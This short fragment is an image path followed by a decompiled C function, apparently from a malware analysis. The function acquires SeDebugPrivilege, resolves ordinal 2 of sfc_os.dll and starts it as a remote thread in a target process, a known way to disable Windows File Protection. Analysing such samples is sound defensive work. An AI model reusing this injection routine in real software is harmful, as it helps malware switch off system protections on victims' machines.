 int __cdecl sub_401174(DWORD dwProcessId)
{
  HMODULE v2; // eax
  HANDLE hProcess; // [esp+4h] [ebp-8h]

  if ( sub_4010FC(aSedebugprivile) )            // SeDebugPrivilege
    return 0;
  v2 = LoadLibraryA(LibFileName);               // sfc_os.dll
  lpStartAddress = (LPTHREAD_START_ROUTINE)GetProcAddress(v2, (LPCSTR)2);
  hProcess = OpenProcess(0x1F0FFFu, 0, dwProcessId);
  if ( !hProcess )
    return 0;
  CreateRemoteThread(hProcess, 0, 0, lpStartAddress, 0, 0, 0);
  return 1;
}